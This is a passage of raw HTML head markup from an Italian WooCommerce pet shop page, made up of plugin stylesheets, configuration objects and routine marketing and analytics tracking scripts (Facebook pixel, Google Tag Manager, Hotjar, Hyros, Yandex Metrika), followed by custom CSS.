<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-122356-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1769573963' media='all' />
<link rel='stylesheet' id='elementor-post-41317-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1769573963' media='all' />
<link rel='stylesheet' id='elementor-post-46501-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-46501.css?ver=1769573965' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1743441948' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743441788' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743441783' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1743441833' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=0","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=0","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"2e030154c5","apply_coupon":"35f74b8170"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"142288","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=0","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"9ab449a9-54a9-4587-849f-59a71d98894e","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"f30526f2-9ae0-4f73-abc5-62e89efdc347","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"b3591839-8f6b-4897-9623-feee59bf08ca","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"d68592c5-4ca5-453e-9aad-dd7e8f8d515d","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"c86899a7-f395-47a1-b364-1035e3c3721f","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"87d9dee1-5b2e-4893-8227-d0547f6c6c01","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"504f2674-f813-41e9-9f48-0b1ea999ec43","params":{"page_title":"Shop","post_type":"page","post_id":20663,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"436b365f53","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769745549"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=0","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Vxfquqpwjue",c="0k5J5GY=aWQ9R1RNLU1MTVNSU1g%3D&amp;cgm=nmB",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="ppcp.axo" content="ppcp.axo.disabled" />			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
